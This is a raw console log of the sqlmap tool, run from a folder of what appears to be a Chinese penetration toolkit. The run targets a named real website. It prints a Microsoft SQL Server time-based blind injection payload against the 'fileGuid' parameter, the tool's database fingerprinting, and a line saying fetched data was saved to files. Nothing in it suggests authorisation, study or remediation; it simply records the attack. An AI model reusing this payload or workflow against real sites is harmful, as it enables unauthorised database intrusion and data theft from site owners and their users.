 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fileGuid=20D5FBB324C6B1C07D31ACD808398A9D' WAITFOR DELAY '0:0:5'--
---
[16:50:44] [INFO] testing MySQL
[16:50:44] [WARNING] the back-end DBMS is not MySQL
[16:50:44] [INFO] testing Oracle
[16:50:44] [WARNING] the back-end DBMS is not Oracle
[16:50:44] [INFO] testing PostgreSQL
[16:50:44] [WARNING] the back-end DBMS is not PostgreSQL
[16:50:44] [INFO] testing Microsoft SQL Server
[16:50:44] [INFO] confirming Microsoft SQL Server
[16:50:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[16:50:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:50:45] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.gtggjy.com'
[*] shutting down at 16:50:45
[root@Hacker~]# Sqlmap